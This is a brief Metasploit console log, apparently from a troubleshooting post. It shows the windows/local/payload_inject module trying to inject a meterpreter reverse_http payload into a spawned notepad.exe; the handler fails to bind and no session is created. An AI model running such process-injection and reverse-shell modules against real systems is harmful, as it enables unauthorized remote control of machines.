 msf5 exploit(windows/local/payload_inject) > exploit
[-] Handler failed to bind to .202:8083
[-] Handler failed to bind to 0.0.0.0:8083
[*] Running module against WIN-QRIN1MULRL7
[-] PID  does not actually exist.
[*] Launching notepad.exe...
[*] Preparing 'windows/meterpreter/reverse_http' for PID 2976
[*] Exploit completed, but no session was created.